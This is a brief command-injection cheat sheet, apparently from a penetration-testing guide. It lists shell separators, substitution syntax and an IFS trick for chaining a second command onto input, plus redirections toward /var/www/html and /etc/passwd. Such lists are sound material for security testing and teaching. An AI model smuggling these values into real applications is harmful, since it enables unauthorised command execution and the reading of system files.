 #Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id # Execute both
ls|id; ls |id; ls| id; ls | id # Execute both (using a pipe)
ls&&id; ls &&id; ls&& id; ls && id #  Execute 2º if 1º finish
ls&id; ls &id; ls& id; ls & id # Execute both but you can only
ls %0A id # %0A Execute both (RECOMMENDED)

#Only unix supported
`ls` # ``
$(ls) # $()
ls; id # ; Chain commands
ls${LS_COLORS:10:1}${IFS}id # Might be useful

#Not executed but may be interesting
> /var/www/html/out.txt #Try to redirect the output to a file
< /etc/passwd #Try to send some input to the command